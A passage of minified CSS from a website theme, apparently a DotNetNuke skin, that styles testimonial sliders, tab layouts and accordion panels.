.dot{position:absolute;bottom:0}.Testimonials_tab .dot a{display:inline-block;width:6px;height:6px;border:2px solid #606060;margin:0 3px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;font-size:0;text-indent:-999px;vertical-align:middle}.Testimonials_tab .dot a.actived{background:#606060;width:10px;height:10px}.Testimonials_1 .dot{right:60px;bottom:16px}.Testimonials_1 .dot a{border:1px solid #f2f2f2;width:20px;height:20px}.Testimonials_1 .dot a.actived{width:20px;height:20px;border:1px solid #f2f2f2;background:#f2f2f2}.Testimonials_1 blockquote{background:0 0;padding:1px 0 0 1px;margin:0;text-indent:0}.Testimonials_1 blockquote p{background-color:#fafafa;border:1px solid #ececec;padding:20px;font-size:13px;color:grey;font-style:normal;text-indent:0}.Testimonials_1 small{position:relative;top:0;left:0;font-size:13px;color:#777;font-style:normal;padding:24px 0 0 35px}.Testimonials_1 small:before{content:" ";position:absolute;top:-5px;left:55px;width:10px;height:10px;background-color:#fafafa;border-left:1px solid #ececec;border-bottom:1px solid #ececec;transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.Testimonials_1 small img{width:50px;height:50px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;margin-right:15px;float:left;vertical-align:middle}.Testimonials_1 small span{display:block;font-size:15px;color:#00bfa7;font-weight:700;margin-top:4px}.Testimonials_2 .last_page,.Testimonials_2 .next_page{top:auto;bottom:0;left:50%}.Testimonials_2 .last_page{right:32px;margin:0 0 0 -30px}.Testimonials_2 .dot{right:0;bottom:3px;width:100%;text-align:center}.Testimonials_2 .dot a{border:1px solid #f2f2f2;width:20px;height:20px}.Testimonials_2 .dot a.actived{width:20px;height:20px;border:1px solid #f2f2f2;background:#f2f2f2}.Testimonials_2 blockquote{background:0 0;padding:0;margin:0;text-indent:0}.Testimonials_2 blockquote p{padding:0;text-align:center;font-size:13px;color:grey;font-style:normal}.Testimonials_2 .Pic{width:70px;height:70px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;vertical-align:middle;display:block;margin:0 auto 10px;overflow:hidden;text-align:center;text-indent:0}.Testimonials_2 small{position:relative;top:0;left:0;font-size:13px;color:#777;font-style:normal;padding:15px 0 40px;width:100%;text-align:center}.Testimonials_2 small:before{content:" "}.Testimonials_2 small span{display:block;font-size:15px;color:#00bfa7;font-weight:700;margin-top:4px}.Testimonials_3 blockquote{background:0 0;padding-bottom:0;position:relative}.Testimonials_3 .last_page{left:180px;bottom:60px}.Testimonials_3 .next_page{left:210px;bottom:60px}.Testimonials_3{position:relative}.Testimonials_3 .Pic{width:160px;height:160px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;overflow:hidden;position:absolute;top:0;left:0}.Testimonials_3 li{padding-left:180px;min-height:160px;width:auto}.Testimonials_3 blockquote span.mark{font-size:103px;position:absolute;top:-5px;left:10px;color:#555;line-height:normal;font-family:Arial,Helvetica,sans-serif!important;font-style:italic!important;text-indent:0!important;text-align:left;width:100px}.Testimonials_3 small:before{content:" "}.Testimonials_3 small span{display:block;font-size:15px;color:#444;font-weight:700;margin-top:4px;font-style:normal;margin-bottom:3px}.Testimonials_3 small{position:static;font-size:13px;color:#777;font-style:normal;padding:25px 0 40px;float:right}.Testimonials_3 .dot{left:180px;bottom:40px}.Testimonials_4{margin:0;padding:0}.Testimonials_4 li{list-style:none}.Testimonials_5 .dot{right:0}.Testimonials_4 blockquote{background:0 0;padding:0;margin:0 0 15px}.Testimonials_4 blockquote p{border-bottom:7px solid #f0f0f0;padding:0 0 20px;font-size:13px;line-height:2;color:grey;font-style:normal;text-indent:0}.Testimonials_4 small{position:relative;top:0;left:0;font-size:13px;color:#777;font-style:normal;padding:24px 0 0 0}.Testimonials_4 small:before{content:" ";position:absolute;top:0;left:30px;width:0;height:0;border:7px solid transparent;border-top:10px solid #f0f0f0}.Testimonials_4 small img{width:60px;height:60px;margin-right:15px;float:left;vertical-align:middle}.Testimonials_4 small span{display:block;font-size:15px;color:#00bfa7;font-weight:700;margin:6px 0 5px}.Testimonials_5 blockquote{background:0 0;padding:0;margin:0 0 15px;text-indent:0}.Testimonials_5 blockquote p{padding:0;font-size:13px;color:grey;font-style:normal;text-indent:0;padding:20px;background-color:#00bfa7;color:#FFF}.Testimonials_5 small{position:relative;top:0;left:0;font-size:13px;color:#777;font-style:normal;padding:20px 0 0 0}.Testimonials_5 small:before{content:" ";position:absolute;top:0;left:30px;width:0;height:0;border:7px solid transparent;border-top:10px solid #00bfa7}.Testimonials_5 small span{display:block;font-size:15px;color:#00bfa7;font-weight:700;margin:6px 0 5px}.Testimonials_5 .last_page,.Testimonials_5 .next_page{top:auto;bottom:5px;width:29px;height:27px;background-color:#959998;text-indent:-999px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;overflow:hidden}.Testimonials_5 .last_page:before{content:"";position:absolute;top:50%;left:50%;width:0!important;height:0!important;border:6px solid transparent;border-right:6px solid #FFF;margin:-6px 0 0 -9px}.Testimonials_5 .next_page:before{content:"";position:absolute;top:50%;left:50%;width:0!important;height:0!important;border:6px solid transparent;border-left:6px solid #FFF;margin:-6px 0 0 -3px}.Testimonials_7 .last_page,.Testimonials_7 .next_page{top:auto;bottom:0;left:51%}.Testimonials_7 .last_page{right:32px;margin:0 0 0 -45px}.Testimonials_7 .dot{right:0;bottom:3px;width:100%;text-align:center}.Testimonials_7 .dot a{border:1px solid #f2f2f2;width:20px;height:20px}.Testimonials_7 .dot a.actived{width:20px;height:20px;border:1px solid #f2f2f2;background:#f2f2f2}.Testimonials_7 blockquote{background:0 0;padding:0;margin:0;text-indent:0}.Testimonials_7 blockquote p{margin:0 110px;padding:0;text-align:center;font-size:16px;color:#666;font-style:normal;position:relative}.Testimonials_7 .Pic{width:87px;height:87px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;vertical-align:middle;display:block;margin:23px auto 40px;overflow:hidden;text-align:center;text-indent:0}.Testimonials_7 small{position:relative;top:0;left:0;font-size:13px;color:#777;font-style:normal;padding:15px 0 40px;width:100%;text-align:center}.Testimonials_7 small:before{content:" "}.Testimonials_7 small span{display:block;font-size:18px;color:#00bfa7;font-weight:400;margin-top:4px}.Testimonials_7.Testimonials_tab .last_page,.Testimonials_7.Testimonials_tab .next_page{background-color:transparent;border:1px solid #919191;height:32px;width:32px;border:2px solid #919191;font-size:13px;line-height:32px;font-weight:700;font-family:'FontAwesome'}.Testimonials_7.Testimonials_tab .next_page:before{content:"\f054"}.Testimonials_7.Testimonials_tab .last_page:before{content:"\f053"}.Testimonials_7 blockquote p:before{content:"";position:absolute;width:28px;height:20px;left:0;top:124px;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/mark_l.png") center center no-repeat}.Testimonials_7 blockquote p:after{content:"";position:absolute;bottom:0;width:28px;height:20px;margin:0 0 0 15px;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/mark_r.png") center center no-repeat}.Testimonials_7.Testimonials_tab .last_page:hover,.Testimonials_7.Testimonials_tab .next_page:hover{background-color:transparent}.Testimonials_7.Testimonials_tab{padding-bottom:25px}.Testimonials_8 blockquote{background:0 0;padding-bottom:0;padding-top:5px;position:relative;margin-top:23px}.Testimonials_8 .last_page{left:180px;bottom:60px}.Testimonials_8 .next_page{left:210px;bottom:60px}.Testimonials_8{position:relative;border:1px solid #e9e8e8;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.Testimonials_8 .Pic{width:84px;height:84px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;overflow:hidden;position:absolute;top:0;left:0;border:5px solid #e9e9e9;margin:25px 0 0 25px}.Testimonials_8 li{padding-left:109px;min-height:160px;width:auto}.Testimonials_8 blockquote span.mark{font-size:0;position:absolute;top:-5px;left:10px;color:#555;line-height:normal;font-family:Arial,Helvetica,sans-serif!important;font-style:italic!important;text-indent:0!important;text-align:left;width:100px}.Testimonials_8 small:before{content:" "}.Testimonials_8 small span{display:block;font-size:15px;font-weight:700;margin-top:4px;font-style:normal;margin-bottom:3px}.Testimonials_8 small{position:static;font-size:13px;color:#777;font-style:normal;padding:15px 0 71px;float:left}.Testimonials_8 .dot{left:50%;margin-left:-45px;bottom:30px}.Testimonials_8 .dot a{display:inline-block;width:18px;height:18px;border:0 solid #606060;margin:0 3px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;font-size:0;text-indent:-999px;vertical-align:middle;background:#cbcbcb}.Testimonials_8 .dot a.actived{width:18px;height:18px}.Testimonials_8 blockquote p{text-indent:0;font-style:normal}.Testimonials_9 .last_page,.Testimonials_9 .next_page{top:auto;bottom:0;left:50%}.Testimonials_9 .last_page{right:32px;margin:0 0 0 -30px}.Testimonials_9 .dot{right:0;bottom:0;width:100%;text-align:center}.Testimonials_9 .dot a{width:12px;height:12px;background:#898989;border:none}.Testimonials_9 .dot a.actived{background:#69b532;width:12px;height:12px}.Testimonials_9 blockquote{background:0 0;padding:0;margin:0;text-indent:0}.Testimonials_9 blockquote p{padding:0;text-align:center;font-size:17px;color:#fff;font-style:normal;margin:0 100px;line-height:30px;position:relative}.Testimonials_9 blockquote p:before{left:-22px;top:100px;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/comma1.png") center center no-repeat}.Testimonials_9 blockquote p:after{right:80px;bottom:0;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/comma2.png") center center no-repeat}.Testimonials_9 blockquote p:after,.Testimonials_9 blockquote p:before{content:"";position:absolute;width:28px;height:20px}.Testimonials_9 .Pic{width:70px;height:70px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;vertical-align:middle;display:block;margin:35px auto 35px;overflow:hidden;text-align:center;text-indent:0}.Testimonials_9 small{position:relative;top:0;left:0;font-size:13px;color:#777;font-style:normal;padding:30px 0 40px;width:100%;text-align:center}.Testimonials_9 small:before{content:" "}.Testimonials_9 small span{display:block;font-size:15px;color:#69b532;font-weight:700;margin-top:4px}.blockquote_title{border-top:1px solid #e3e3e3;margin-top:30px;text-align:center;white-space:nowrap}.blockquote_title .ico{width:82px;height:36px;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/blockquote_ico.png") no-repeat center center #FFF;display:block;margin:-28px auto 0}.blockquote_title span{font-size:16px;color:#666;white-space:normal;vertical-align:middle;font-weight:700;padding:20px 0 0;margin:0}.blockquote_box blockquote{background:0 0;margin:0!important;padding:0 0 25px!important;text-align:center}.blockquote_box blockquote p{font-style:normal;text-indent:2em;color:#888}.blockquote_box blockquote small{border-top:1px solid #e3e3e3;bottom:0;display:block;font-size:13px;left:0;line-height:18px;padding:20px 0 0;position:relative;margin:30px auto 0;text-align:center;max-width:550px;font-style:normal}.blockquote_box blockquote small:before{content:"";position:absolute;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/arrow-2.png") no-repeat center center #FFF;width:17px;height:10px;top:-1px;left:50%;margin-left:-8px}.blockquote_box .dot{right:0}.blockquote_box .dot a{width:15px!important;height:15px!important;background:#e3e3e3!important;border:none!important;margin-left:5px!important}.horizontalTab_Top_1{padding-bottom:15px}.horizontalTab_Top_1 ul.resp-tabs-list li{margin-right:10px;border:1px solid #ebebeb;border-bottom:none;padding-top:1px}.horizontalTab_Top_1 ul.resp-tabs-list li span{padding:10px 22px;font-size:14px}.horizontalTab_Top_1 ul.resp-tabs-list li.resp-tab-active{padding-top:0;border-top:2px solid #00bfa7}.horizontalTab_Top_2{padding-bottom:15px}.horizontalTab_Top_2 ul.resp-tabs-list li{margin-right:5px;border:1px solid #ececec;border-bottom:none;background-color:#f3f3f3}.horizontalTab_Top_2 ul.resp-tabs-list li span{padding:10px 12px;font-size:14px}.horizontalTab_Top_2 h2.resp-accordion span em,.horizontalTab_Top_2 h2.resp-accordion span i,.horizontalTab_Top_2 ul.resp-tabs-list li em,.horizontalTab_Top_2 ul.resp-tabs-list li i{padding-right:5px}.horizontalTab_Top_2 ul.resp-tabs-list li.resp-tab-active span{background-color:#00bfa7;color:#FFF!important}.horizontalTab_Top_3{padding-bottom:15px}.horizontalTab_Top_3 ul.resp-tabs-list li,.horizontalTab_Top_3 ul.resp-tabs-list li:hover{margin:0 10px 5px 0;border:1px solid #00bfa7;padding-top:1px;background-color:#00bfa7}.horizontalTab_Top_3 ul.resp-tabs-list li span{padding:10px 22px;font-size:14px;color:#FFF}.horizontalTab_Top_3 ul.resp-tabs-list li.resp-tab-active,.horizontalTab_Top_3 ul.resp-tabs-list li.resp-tab-active:hover{padding-top:0;border:1px solid #ebebeb;border-top:2px solid #00bfa7}.horizontalTab_Top_3 ul.resp-tabs-list li:hover span{color:#FFF}.horizontalTab_Top_4{padding-bottom:0}.horizontalTab_Top_4 ul.resp-tabs-list li{margin-left:4px;border:0 solid #ececec;background-color:#f3f3f3;width:24.669%;opacity:.6;cursor:pointer}.horizontalTab_Top_4 ul.resp-tabs-list li.resp-tab-active{opacity:1}.horizontalTab_Top_4 ul.resp-tabs-list li:first-child{border-left:0 solid #e8e8e8;margin-left:0}.horizontalTab_Top_4 ul.resp-tabs-list li span{padding:10px 12px;font-size:14px}.horizontalTab_Top_4 h2.resp-accordion span em,.horizontalTab_Top_4 h2.resp-accordion span i,.horizontalTab_Top_4 ul.resp-tabs-list li em,.horizontalTab_Top_4 ul.resp-tabs-list li i{padding-right:5px}.horizontalTab_Top_4 ul.resp-tabs-list li.resp-tab-active span{background-color:#00bfa7;color:#FFF}.horizontalTab_Top_4 .resp-tabs-container{padding-top:34px;border:none}.horizontalTab_Top_5_out{font-size:24px;color:#666666;white-space:normal;vertical-align:middle;font-weight:normal;text-transform:uppercase;margin-bottom:10px;line-height:54px;}.horizontalTab_Top_5{padding-bottom:15px}.horizontalTab_Top_5 ul.resp-tabs-list li{margin-right:5px;border:1px solid #ececec;border-bottom:none;}.horizontalTab_Top_5 ul.resp-tabs-list li span{padding:10px 12px;font-size:14px}.horizontalTab_Top_5 h2.resp-accordion span em,.horizontalTab_Top_5 h2.resp-accordion span i,.horizontalTab_Top_5 ul.resp-tabs-list li em,.horizontalTab_Top_5 ul.resp-tabs-list li i{padding-right:5px}.horizontalTab_Top_5 ul.resp-tabs-list li.resp-tab-active span{background-color:#69B532;color:#FFF!important}.horizontalTab_Top_5 .resp-tab-content .resp_margin{margin:30px 25px;}.horizontalTab_Top_5 .resp-tab-content .resp_margin img{border:1px solid #d4d2d2;float:right;margin:0 0 0 20px;}.verticalTab_Left_1{padding-bottom:15px}.verticalTab_Left_1 .resp-tab-content{border:none}.verticalTab_Left_1 .resp_container .resp_margin{border:1px solid #ebebeb;padding:10px 20px;margin:0}.verticalTab_Left_1 ul.resp-tabs-list li span{padding:10px 15px;margin:0;border:none;background:0 0}.verticalTab_Left_1 ul.resp-tabs-list li.resp-tab-active span{margin:0;border:none;color:#00bfa7!important;background:0 0!important}.verticalTab_Left_1 ul.resp-tabs-list li{border:1px solid #ebebeb;border-right:none;background:#FFF!important;padding-left:1px;margin-bottom:12px}.verticalTab_Left_1 ul.resp-tabs-list{border-top:1px solid #ebebeb;padding:0}.verticalTab_Left_1 ul.resp-tabs-list li.resp-tab-active{margin-right:-1px;border-left:2px solid #00bfa7;padding-left:0}.verticalTab_Left_2{padding-bottom:15px}.verticalTab_Left_2 .resp-tab-content{border:none}.verticalTab_Left_2 .resp_container .resp_margin{border:1px solid #ebebeb;padding:10px 20px;margin:0}.verticalTab_Left_2 ul.resp-tabs-list li span{padding:10px 15px;margin:0;border:none;background:0 0}.verticalTab_Left_2 ul.resp-tabs-list li.resp-tab-active span{margin:0;border:none;background:#00bfa7!important;text-align:center;padding-right:15px}.verticalTab_Left_2 ul.resp-tabs-list li{border:1px solid #ebebeb;background:#f3f3f3!important;margin-bottom:12px;margin-right:10px;text-align:center}.verticalTab_Left_2 ul.resp-tabs-list li:first-child{border-top:1px solid #ebebeb}.verticalTab_Left_2 ul.resp-tabs-list{padding:0}.verticalTab_Left_2 h2.resp-accordion span em,.verticalTab_Left_2 h2.resp-accordion span i,.verticalTab_Left_2 ul.resp-tabs-list li em,.verticalTab_Left_2 ul.resp-tabs-list li i{padding-right:5px}.verticalTab_Left_3{padding-bottom:15px}.verticalTab_Left_3 .resp-tab-content{border:none}.verticalTab_Left_3 .resp_container .resp_margin{border:1px solid #ebebeb;padding:10px 20px;margin:0}.verticalTab_Left_3 ul.resp-tabs-list li span{padding:10px 15px;margin:0;border:none;background:0 0;color:#FFF}.verticalTab_Left_3 ul.resp-tabs-list li:hover span{color:#FFF}.verticalTab_Left_3 ul.resp-tabs-list li.resp-tab-active span{margin:0;border:none;background:#FFF!important;color:#00bfa7;text-align:center;padding-right:15px}.verticalTab_Left_3 ul.resp-tabs-list li{border:1px solid #00bfa7;background:#00bfa7!important;margin-bottom:12px;margin-right:10px;text-align:center;padding-top:1px}.verticalTab_Left_3 ul.resp-tabs-list li.resp-tab-active,.verticalTab_Left_3 ul.resp-tabs-list li.resp-tab-active:hover{border:1px solid #ebebeb;border-top:2px solid #00bfa7!important;padding-top:px}.verticalTab_Left_3 ul.resp-tabs-list li:first-child{border-top:1px solid #ebebeb}.verticalTab_Left_3 ul.resp-tabs-list{padding:0}.verticalTab_Left_3 h2.resp-accordion span em,.verticalTab_Left_3 h2.resp-accordion span i,.verticalTab_Left_3 ul.resp-tabs-list li em,.verticalTab_Left_3 ul.resp-tabs-list li i{padding-right:5px}.verticalTab_Right_1{padding-bottom:15px}.verticalTab_Right_1 .resp-tab-content{border:none}.verticalTab_Right_1 .resp_container .resp_margin{border:1px solid #ebebeb;padding:10px 20px;margin:0}.verticalTab_Right_1 ul.resp-tabs-list li span{padding:10px 15px;margin:0;border:none;background:0 0}.verticalTab_Right_1 ul.resp-tabs-list li.resp-tab-active span{margin:0;border:none;padding:10px 15px!important;color:#00bfa7!important;background:0 0!important}.verticalTab_Right_1 ul.resp-tabs-list li{border:1px solid #ebebeb;border-left:none;background:#FFF!important;margin-bottom:12px}.verticalTab_Right_1 ul.resp-tabs-list{border-top:1px solid #ebebeb;padding:0}.verticalTab_Right_1 ul.resp-tabs-list li.resp-tab-active{margin-left:-1px;padding-left:1px;border-right:2px solid #00bfa7}.verticalTab_Right_2{padding-bottom:15px}.verticalTab_Right_2 .resp-tab-content{border:none}.verticalTab_Right_2 .resp_container .resp_margin{border:1px solid #ebebeb;padding:10px 20px;margin:0}.verticalTab_Right_2 ul.resp-tabs-list li span{padding:10px 15px;margin:0;border:none;background:0 0}.verticalTab_Right_2 ul.resp-tabs-list li.resp-tab-active span{margin:0;border:none;background:#00bfa7!important;text-align:center;padding:10px 15px!important}.verticalTab_Right_2 ul.resp-tabs-list li{border:1px solid #ebebeb;background:#f3f3f3!important;margin-bottom:12px;margin-left:10px;text-align:center}.verticalTab_Right_2 ul.resp-tabs-list li:first-child{border-top:1px solid #ebebeb}.verticalTab_Right_2 ul.resp-tabs-list{padding:0}.verticalTab_Right_2 h2.resp-accordion span em,.verticalTab_Right_2 h2.resp-accordion span i,.verticalTab_Right_2 ul.resp-tabs-list li em,.verticalTab_Right_2 ul.resp-tabs-list li i{padding-right:5px}.verticalTab_Right_3{padding-bottom:15px}.verticalTab_Right_3 .resp-tab-content{border:none}.verticalTab_Right_3 .resp_container .resp_margin{border:1px solid #ebebeb;padding:10px 20px;margin:0}.verticalTab_Right_3 ul.resp-tabs-list li span{padding:10px 15px;margin:0;border:none;background:0 0;color:#FFF}.verticalTab_Right_3 ul.resp-tabs-list li:hover span{color:#FFF}.verticalTab_Right_3 ul.resp-tabs-list li.resp-tab-active span{margin:0;border:none;background:#FFF!important;color:#00bfa7;text-align:center;padding:10px 15px!important}.verticalTab_Right_3 ul.resp-tabs-list li{border:1px solid #00bfa7;background:#00bfa7!important;margin-bottom:12px;margin-left:10px;text-align:center;padding-top:1px}.verticalTab_Right_3 ul.resp-tabs-list li.resp-tab-active,.verticalTab_Right_3 ul.resp-tabs-list li.resp-tab-active:hover{border:1px solid #ebebeb;border-top:2px solid #00bfa7!important}.verticalTab_Right_3 ul.resp-tabs-list li:first-child{border-top:1px solid #ebebeb}.verticalTab_Right_3 ul.resp-tabs-list{padding:0}.verticalTab_Right_3 h2.resp-accordion span em,.verticalTab_Right_3 h2.resp-accordion span i,.verticalTab_Right_3 ul.resp-tabs-list li em,.verticalTab_Right_3 ul.resp-tabs-list li i{padding-right:5px}@media only screen and (min-width:768px) and (max-width:979px){.horizontalTab_Top_5 ul.resp-tabs-list li span{padding:10px 3px;}}@media only screen and (max-width:767px){.verticalTab_Left_1 .resp_container .resp_margin,.verticalTab_Left_2 .resp_container .resp_margin,.verticalTab_Left_3 .resp_container .resp_margin,.verticalTab_Right_1 .resp_container .resp_margin,.verticalTab_Right_2 .resp_container .resp_margin,.verticalTab_Right_3 .resp_container .resp_margin{border-bottom:none}.horizontalTab_Top_5 .resp-tab-content .resp_margin img{margin:0 0 15px 0;float:none;}}.accordion_2 .panel-default{border:none;margin-bottom:4px;margin-top:0!important;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background:0 0}.accordion_2 .panel-heading{background-color:#f8f8f8;border:none;border-radius:0;padding:0}.accordion_2 .panel-heading .panel-title a{padding:10px 10px 10px 46px;position:relative;background:#f3f3f3;display:block;font-size:14px;font-weight:400;line-height:18px;text-decoration:none!important;-webkit-transition:background-color .35s ease;-moz-transition:background-color .35s ease;-ms-transition:background-color .35s ease;-o-transition:background-color .35s ease;transition:background-color .35s ease;color:#444}.accordion_2 .accordion_icon:before{content:"\f067";position:absolute;top:50%;left:50%;font-size:14px;margin:-6px 0 0 -5px}.accordion_2 .panel-title a .accordion_icon:before{content:"\f068";color:#FFF}.accordion_2 .panel-title a:hover .accordion_icon:before{color:#FFF}.accordion_2 .panel-title a.collapsed .accordion_icon:before{content:"\f067";color:#444}.accordion_2 .panel-title a.collapsed:hover .accordion_icon:before{content:"\f067";color:#FFF}.accordion_2 .panel-heading .panel-title a span{position:absolute;top:0;left:0;width:36px;height:100%;display:inline-block;margin:0;background-color:#c4c4c4;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms}.accordion_2 .panel-body{padding:9px 0;border:none!important}.accordion_2 .panel-heading .panel-title a.collapsed{color:#444}.accordion_2 .panel-title a:hover{text-decoration:none}.accordion_2 .panel-title a.collapsed .accordion_icon{background-color:#c4c4c4}.accordion_3 .panel-default{border:none;margin-bottom:0;margin-top:0!important;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background:0 0}.accordion_3 .panel-heading{border:none;border-bottom:1px solid #dadada;border-radius:0;padding:0;background:0 0}.accordion_3 .panel-heading .panel-title a{padding:16px 10px 16px 30px;position:relative;display:block;font-size:14px;font-weight:400;line-height:18px;text-decoration:none!important;-webkit-transition:background-color .35s ease;-moz-transition:background-color .35s ease;-ms-transition:background-color .35s ease;-o-transition:background-color .35s ease;transition:background-color .35s ease;color:#444}.accordion_3 .panel-title a .accordion_icon:before{content:"\f067";;font-size:10px;margin:0;-webkit-text-size-adjust:none}.accordion_3 .panel-title a .accordion_icon:before{content:"\f068";color:#FFF}.accordion_3 .panel-title a:hover .accordion_icon:before{color:#FFF}.accordion_3 .panel-title a.collapsed .accordion_icon:before{content:"\f067";color:#444}.accordion_3 .panel-title a.collapsed:hover .accordion_icon:before{content:"\f067";color:#FFF}.accordion_3 .panel-heading .panel-title a span{position:absolute;top:0;left:0;width:22px;height:22px;line-height:20px;text-align:center;display:inline-block;margin:14px 0;background-color:#c4c4c4;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms}.accordion_3 .panel-body{padding:9px 0;border:none!important}.accordion_3 .panel-heading .panel-title a.collapsed{color:#444}.accordion_3 .panel-title a.collapsed .accordion_icon{background-color:#c4c4c4}.accordion_4{border-bottom:1px solid #e0e0e0}.accordion_4 .panel-heading .panel-title a,.accordion_4 .panel-heading .panel-title a:hover{color:#00bfa7;font-size:13px;border-bottom:1px solid #e0e0e0}.accordion_4 .panel-default{border:none;margin-top:0!important;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background:0 0;margin-bottom:1px}.accordion_4 .panel-body{padding:9px 0;border:none!important}.accordion_4 .panel-heading .panel-title a{padding:12px 0;border-top:1px solid #e0e0e0;display:block;font-weight:400;line-height:18px;text-decoration:none!important;-webkit-transition:background-color .35s ease;-moz-transition:background-color .35s ease;-ms-transition:background-color .35s ease;-o-transition:background-color .35s ease;transition:background-color .35s ease}.accordion_4 .panel-heading .accordion_icon{border-right:1px solid #00bfa7;border-bottom:1px solid #00bfa7;display:inline-block;width:5px;height:5px;margin-top:-3px;vertical-align:middle;margin-right:10px;transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.accordion_4 .panel-heading .panel-title a.collapsed{border-bottom:none}.accordion_4 .panel-heading .panel-title a.collapsed .accordion_icon{border-right:1px solid #666;border-bottom:1px solid #666;transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.accordion_4 .panel-heading{border:none;border-radius:0;padding:0;background:0 0}.accordion_4 .panel-heading .panel-title a.collapsed,.accordion_4 .panel-heading .panel-title a.collapsed:hover{color:#666}.accordion_5 .panel-heading .panel-title a{background-color:#fafafa;border:1px solid #ebebeb;padding:10px 0 10px 50px;position:relative;display:block;font-size:13px;font-weight:400;line-height:18px;text-decoration:none!important;-webkit-transition:background-color .35s ease;-moz-transition:background-color .35s ease;-ms-transition:background-color .35s ease;-o-transition:background-color .35s ease;transition:background-color .35s ease;color:#444}.accordion_5 .panel-default{border:none!important;margin-bottom:5px!important;margin-top:0!important;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background:0 0}.accordion_5 .panel-body{padding:9px 0;border:none!important}.accordion_5 .panel-heading .accordion_icon{background:#00bfa7;width:38px;height:100%;position:absolute;left:0;top:0;text-align:center;color:#FFF}.accordion_5 .accordion_icon:before{content:"\f067";top:50%;left:50%;margin:-6px 0 0 -5px;position:absolute}.accordion_5 .panel-heading .panel-title a,.accordion_5 .panel-heading .panel-title a.collapsed:hover,.accordion_5 .panel-heading .panel-title a:hover{color:#00bfa7}.accordion_5 .panel-title a .accordion_icon:before{content:"\f068"}.accordion_5 .panel-title a:hover .accordion_icon:before{content:"\f068"}.accordion_5 .panel-title a.collapsed .accordion_icon:before{content:"\f067"}.accordion_5 .panel-title a.collapsed:hover .accordion_icon:before{content:"\f067";color:#FFF}.accordion_5 .panel-heading{border:none;border-radius:0;padding:0;background:0 0}.accordion_5 .panel-heading .panel-title a.collapsed{color:#444}.accordion_6 .panel-heading .panel-title a,.accordion_6 .panel-heading .panel-title a:hover{color:#00bfa7}.accordion_6 .panel-default{border:1px solid #ececec;margin-bottom:6px;margin-top:0!important;border-radius:5px;-moz-border-radius:px;-webkit-border-radius:5px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background:0 0}.accordion_6 .panel-heading .panel-title a{border-bottom:1px solid #ececec;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;position:relative;z-index:1;display:block;font-weight:400;line-height:18px;text-decoration:none!important;-webkit-transition:background-color .35s ease;-moz-transition:background-color .35s ease;-ms-transition:background-color .35s ease;-o-transition:background-color .35s ease;transition:background-color .35s ease;font-size:13px;background-color:#fafafa;padding:12px 10px}.accordion_6 .panel-heading .panel-title a.collapsed{border-bottom:none;}.accordion_6 .panel-collapse{border:none;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-top:0;position:relative;z-index:0}.accordion_6 .panel-heading .accordion_icon{border-right:1px solid #00bfa7;border-bottom:1px solid #00bfa7;float:right;width:5px;height:5px;vertical-align:middle;margin:5px 1px 0 0;transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.accordion_6 .panel-heading .panel-title a.collapsed .accordion_icon{border-right:1px solid #666;border-bottom:1px solid #666;transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);margin:5px 1px 0 0}.accordion_6 .panel-body{border:none!important;padding:9px 15px}.accordion_6 .panel-heading{border:none;border-radius:0;padding:0;background:0 0}.accordion_6 .panel-heading .panel-title a.collapsed,.accordion_6 .panel-heading .panel-title a.collapsed:hover{color:#666}.accordion_7{border-bottom:1px solid #4e4e4e}.accordion_7 .panel-heading .panel-title a{color:#00bfa7;font-size:13px;border-bottom:1px solid #4e4e4e}.accordion_7 .panel-heading .panel-title a:hover{color:#69b532;font-size:13px}.accordion_7 .panel-default{border:none;margin-top:0!important;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background:0 0;margin-bottom:1px}.accordion_7 .panel-default:first-child .panel-heading .panel-title a{border-top:0 solid #e0e0e0}.accordion_7 .panel-body{padding:9px 0;border:none!important}.accordion_7 